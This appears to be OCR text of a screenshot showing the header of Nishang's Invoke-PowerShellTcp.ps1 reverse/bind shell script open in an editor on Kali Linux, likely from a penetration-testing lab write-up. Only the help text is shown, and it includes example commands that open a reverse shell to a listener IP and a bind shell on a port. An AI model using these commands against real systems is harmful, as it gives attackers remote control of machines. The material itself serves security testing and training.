 /home/kali/Invoke-PowerShellTcp.ps1 - Mousepad
File Edit Search View Document Help
1 function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive
PowerShell from a target.
6 .DESCRIPTION
7 This script is able to connect to a standard netcat listening on a port
when using the -Reverse switch.
8 Also, a standard netcat can connect to this script Bind to a specific port.
9 The script is derived from Powerfun written by Ben Turner & Dave Hardy
10 .PARAMETER IPAddress
11 The IP address to connect to when using the -Reverse switch.
12 .PARAMETER Port
13 The port to connect to when using the -Reverse switch. When using -Bind it
is the port on which this script listens.
14 .EXAMPLE
15 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
16 Above shows an example of an interactive PowerShell reverse connect shell.
A netcat/powercat listener must be listening on
17 the given IP and port.
18 .EXAMPLE
19 PS > Invoke-PowerShellTcp -Bind -Port 4444